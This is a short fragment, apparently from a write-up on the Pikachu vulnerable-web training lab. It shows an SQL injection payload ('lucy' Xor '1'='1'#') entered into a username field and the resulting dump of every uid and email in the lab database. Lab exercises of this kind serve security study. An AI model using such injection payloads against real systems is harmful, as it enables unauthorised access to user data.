 what's your username?
lucy' Xor '1'='1'# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
微信号: HackRead
your email is: lili@pikachu.com